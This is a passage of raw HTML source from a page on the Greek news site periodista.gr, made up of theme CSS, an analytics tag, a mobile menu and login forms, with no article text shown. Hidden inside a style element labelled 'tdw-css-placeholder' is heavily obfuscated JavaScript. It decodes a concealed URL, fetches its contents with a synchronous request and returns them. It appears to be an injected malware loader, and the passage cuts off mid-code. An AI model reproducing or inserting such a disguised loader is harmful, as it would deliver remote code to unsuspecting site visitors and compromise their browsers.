Sans"}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:"Open Sans"}#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-by a,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-topic-started-in a{font-family:"Open Sans"}.white-popup-block:before{background-image:url('https://new.periodista.gr/wp-content/uploads/2023/01/43.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}.woocommerce{font-family:"Open Sans"}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#ec3535;--td_slider_text:rgba(236,53,53,0.7);--td_mobile_menu_color:rgba(34,34,34,0.81);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#ec3535;--td_login_hover_background:#ec3535;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.65);--td_login_gradient_two:rgba(0,0,0,0.72)}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34865100-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-34865100-1');
</script><link rel="icon" href="https://periodista.gr/wp-content/uploads/2023/03/13312783_687914741349311_2395018022121183465_n-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://periodista.gr/wp-content/uploads/2023/03/13312783_687914741349311_2395018022121183465_n.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://periodista.gr/wp-content/uploads/2023/03/13312783_687914741349311_2395018022121183465_n.jpg" />
<meta name="msapplication-TileImage" content="https://periodista.gr/wp-content/uploads/2023/03/13312783_687914741349311_2395018022121183465_n.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ec3535}.tdm-btn-style2:before{border-color:#ec3535}.tdm-btn-style2{color:#ec3535}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ec3535;-moz-box-shadow:0 2px 16px #ec3535;box-shadow:0 2px 16px #ec3535}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ec3535;-moz-box-shadow:0 4px 26px #ec3535;box-shadow:0 4px 26px #ec3535}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-79946 single-format-standard wp-theme-Newspaper ---- global-block-template-1 tdb_template_90 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodista.gr/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/periodistagr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">συνδεθείτε</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-extra-container"><ul id="menu-extra-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-82831"><a href="https://periodista.gr/category/top-stories/">TOP STORIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82832"><a href="https://periodista.gr/category/reportaz/">ΡΕΠΟΡΤΑΖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82845"><a href="https://periodista.gr/category/media/">MEDIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82847"><a href="https://periodista.gr/category/paraskinia/">ΠΑΡΑΣΚΗΝΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82848"><a href="https://periodista.gr/category/politiki/">ΠΟΛΙΤΙΚΗ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82854"><a href="https://periodista.gr/tag/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-2/"># Δημοσκοπήσεις</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82857"><a href="https://periodista.gr/tag/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1/"># ΣΥΡΙΖΑ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82856"><a href="https://periodista.gr/tag/%CE%BD%CE%AD%CE%B1-%CE%B4%CE%B7%CE%BC%CE%BF%CE%BA%CF%81%CE%B1%CF%84%CE%AF%CE%B1/"># Νέα Δημοκρατία</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82852"><a href="https://periodista.gr/tag/%CE%BA%CF%85%CF%81%CE%B9%CE%AC%CE%BA%CE%BF%CF%82-%CE%BC%CE%B7%CF%84%CF%83%CE%BF%CF%84%CE%AC%CE%BA%CE%B7%CF%82/"># Κυριάκος Μητσοτάκης</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82849"><a href="https://periodista.gr/tag/%CF%83%CF%84%CE%AD%CF%86%CE%B1%CE%BD%CE%BF%CF%82-%CE%BA%CE%B1%CF%83%CF%83%CE%B5%CE%BB%CE%AC%CE%BA%CE%B7%CF%82/"># Στέφανος Κασσελάκης</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82858"><a href="https://periodista.gr/category/business/">BUSINESS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82861"><a href="https://periodista.gr/category/diaploki/">ΔΙΑΠΛΟΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82862"><a href="https://periodista.gr/category/mystika-tis-polis/">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82863"><a href="https://periodista.gr/category/pythia/">ΠΥΘΙΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82830"><a href="https://periodista.gr/newsroom/">NEWSROOM</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">συνδεθείτε</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>καλωσόρισμα!</span>Συνδεθείτε στο λογαριασμό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://periodista.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{height:80px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:15%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-bottom:5px!important;margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#ec3535}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#ec3535}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:30px;width:57px;height:57px;line-height:57px}.tdi_7 .tdb-mobile-menu-button svg{width:30px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:57px;height:57px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:70%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_10{margin-bottom:10px!important;padding-top:20px!important;padding-bottom:0px!important;height:80px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:12px!important;line-height:4.6!important;font-style:italic!important;font-weight:500!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:none}.tdi_10 .tdb-logo-text-title{color:#ec3535;font-family:PT Serif!important;font-size:100px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-5px!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:260px}.tdi_10 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_10 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-icon{top:3px}.tdi_10 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-family:Ubuntu!important;font-size:10px!important;font-style:normal!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_10 .tdb-logo-text-title{font-family:Oswald!important;font-size:42px!important;line-height:25px!important;font-style:normal!important;letter-spacing:-2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodista.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODISTA</span><span class="tdb-logo-text-tagline">Από τον Δημήτρη Μπεκιάρη</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{margin-bottom:10px!important;width:50px!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-16px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#ec3535}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:28px;width:61.6px;height:61.6px;line-height:61.6px}.tdi_13 .tdb-header-search-button-mob svg{width:28px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:61.6px;height:61.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 